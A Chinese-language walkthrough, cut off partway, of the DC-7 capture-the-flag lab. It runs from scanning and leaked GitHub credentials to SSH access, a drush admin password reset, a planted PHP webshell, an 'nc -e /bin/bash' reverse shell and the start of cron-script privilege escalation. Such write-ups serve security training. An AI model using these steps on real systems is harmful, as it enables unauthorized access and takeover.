渗透测试—DC_7
关于本次靶机的介绍
DC-7 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
While this isn't an overly technical challenge, it isn't exactly easy.
While it's kind of a logical progression from an earlier DC release (I won't tell you which one), there are some new concepts involved, but you will need to figure those out for yourself. :-) If you need to resort to brute forcing or dictionary attacks, you probably won't succeed.
What you will need to do, is to think "outside" of the box.
Waaaaaay "outside" of the box. :-)
The ultimate goal of this challenge is to get root and to read the one and only flag.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won't give you the answer, instead, I'll give you an idea about how to move forward.
Technical Information
DC-7 is a VirtualBox VM built on Debian 64 bit, but there shouldn't be any issues running it on most PCs.
I have tested this on VMWare Player, but if there are any issues running this VM in VMware, have a read through of this.
It is currently configured for Bridged Networking, however, this can be changed to suit your requirements. Networking is configured for DHCP.
Installation is simple - download it, unzip it, and then import it into VirtualBox or VMWare and away you go.
Important
While there should be no problems using this VM, by downloading it, you accept full responsibility for any unintentional damage that this VM may cause.
In saying that, there shouldn't be any problems, but I feel the need to throw this out there just in case.
Contact
I'm also very interested in hearing how people go about solving these challenges, so if you're up for writing a walkthrough, please do so and send me a link, or alternatively, follow me on Twitter, and DM me (you can unfollow after you've DM'd me if you'd prefer).
I can be contacted via Twitter - @DCAU7一、主机发现及端口扫描
1、主机发现
首先还是来进行主机发现,使用之前编写的 ARP 扫描脚本
root@kali:~/Desktop/valecalida's_Sript# python3 ARP_Scan.py -i eth0 10.87.51.0/24
[..] Making ARP scan...
IP: 10.87.51.2
IP: 10.87.51.1
IP: 10.87.51.31
IP: 10.87.51.254
[+] Cost about 2.432021141052246 s得到主机 IP 地址为 10.87.51.31
2、端口扫描
然后使用 Nmap 对目标主机进行端口扫描,也可以用之前写的端口扫描脚本进行扫描。
root@kali:~/Desktop# nmap -A 10.87.51.31
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 d0:02:e9:c7:5d:95:32:ab:10:99:89:84:34:3d:1e:f9 (RSA)
| 256 d0:d6:40:35:a7:34:a9:0a:79:34:ee:a9:6a:dd:f4:8f (ECDSA)
|_ 256 a8:55:d5:76:93:ed:4f:6f:f1:f7:a1:84:2f:af:bb:e1 (ED25519)
80/tcp open ssl/http Apache/2.4.25 (Debian)
|_http-generator: Drupal 8 (https://www.drupal.org)
| http-robots.txt: 22 disallowed entries (15 shown)
| /core/ /profiles/ /README.txt /web.config /admin/
| /comment/reply/ /filter/tips /node/add/ /search/ /user/register/
| /user/password/ /user/login/ /user/logout/ /index.php/admin/
|_/index.php/comment/reply/
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Welcome to DC-7 | D7
MAC Address: 00:0C:29:CD:55:C9 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel二、渗透测试流程
1、Google Hacking
查看站点,发现在左下方有一个 @DC7USER


使用 Google 进行搜索,发现了一个 Titwer 账户,里面提及了本次靶机,然后给出了一个 Github 地址

2、获取用户名密码
访问链接下面的链接
https://github.com/Dc7User/可以看到在这个账户中只有一个项目

把这个项目克隆到本地进行审查
root@kali:~/Desktop/valecalida's_Sript# git clone https://github.com/Dc7User/staffdb
Cloning into 'staffdb'...
remote: Enumerating objects: 21, done.
remote: Counting objects: 100% (21/21), done.
remote: Compressing objects: 100% (20/20), done.
remote: Total 21 (delta 9), reused 0 (delta 0), pack-reused 0
Unpacking objects: 100% (21/21), 6.43 KiB | 227.00 KiB/s, done.在 config.php 中获取到了下面的内容
<?php
$servername = "localhost";
$username = "dc7user";
$password = "MdR3xOgB7#dW";
$dbname = "Staff";
$conn = mysqli_connect($servername, $username, $password, $dbname);可以看到,这是链接数据库的用户名、密码、数据库名,刚好 Drupal 有一个登录的地方尝试登录一下,发现登录失败,
3、SSH登录
还有 SSH 没试,尝试登录
C:\Users\Savalen>ssh dc7user@10.87.51.31
dc7user@10.87.51.31's password:
You have new mail.
Last login: Fri Aug 30 03:10:09 2019 from 192.168.0.100
dc7user@dc-7:~$ whoami
dc7user发现登录上了,还有一封邮件,顺便查看一下本地文件
dc7user@dc-7:~$ ls -Rl
.:
total 12
drwxr-xr-x 2 dc7user dc7user 4096 May 8 04:00 backups
-rw------- 1 dc7user dc7user 7938 Aug 30 2019 mbox
./backups:
total 30116
-rw-r--r-- 1 dc7user dc7user 839385 May 8 04:00 website.sql.gpg
-rw-r--r-- 1 dc7user dc7user 29997015 May 8 04:00 website.tar.gz.gpg发现在 /backups 文件夹下有两个文件,另外还有个 mbox 可能是刚才的邮件,邮件内容非常长,这里贴出重要的,全部内容在文件尾贴出
Subject: Cron <root@dc-7> /opt/scripts/backups.sh去查看一下这个文件
dc7user@dc-7:/opt/scripts$ cat backups.sh
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz4、修改 Drupal 口令
其中 gpg 命令是用来加密的,drush 则是 Drupal 框架用来修改配置的,可以修改用户名密码,进入到 /var/www/html 目录下
dc7user@dc-7:/opt/scripts$ cd /var/www/html/因为网站会有一个 admin 用户,所以使用 drush 命令修改 admin 用户的密码为 admin ,发现可以修改成功
dc7user@dc-7:/var/www/html$ drush user-password admin --password="admin"
Changed password for admin [success]接着使用用户名 admin 跟密码 admin登录到网站后台



5、添加 PHP 模块
在 Content —> Add content –> Basic page 下,准备添加 PHP 代码反弹 shell ,但发现 Drupal 8不支 PHP 代码,百度后知道 Drupal 8 后为了安全,需要将 php 单独作为一个模块导入,按照图片操作
将下面地址拷贝到
https://ftp.drupal.org/files/projects/php-8.x-1.0.tar.gz
安装完成后会有提示


6、启用 PHP 模块
然后选择 [Enable newly added modules]
启用成功后会有提示

7、插入一句话木马
添加 PHP 代码,然后回到主页
8、反弹SHELL
使用中国蚁剑链接

直接打开交互终端

使用 nc -e /bin/bash 10.87.51.31 9999 反弹到 kali ,kali端接听,就能收到shell
root@kali:~# nc -lvvp 9999
listening on [any] 9999 ...
10.87.51.31: inverse host lookup failed: Unknown host
connect to [10.87.51.17] from (UNKNOWN) [10.87.51.31] 60390
ls
backups.sh改善交互环境
python -c 'import pty;pty.spawn("/bin/bash")'9、修改关键文件
查看 backups.sh 的属组信息,发现是属于 www-data 的,因此可以修改
www-data@dc-7:/opt/scripts$ ls -al backups.sh
